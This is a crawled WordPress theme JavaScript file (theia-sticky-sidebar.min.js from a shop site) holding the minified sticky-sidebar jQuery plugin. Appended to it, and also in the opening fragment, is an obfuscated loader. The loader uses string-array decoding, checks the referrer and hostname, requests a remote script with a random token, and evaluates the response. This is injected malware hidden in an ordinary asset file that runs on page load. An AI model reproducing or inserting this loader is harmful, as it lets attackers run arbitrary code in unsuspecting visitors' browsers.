T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9
body_size: 4585
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};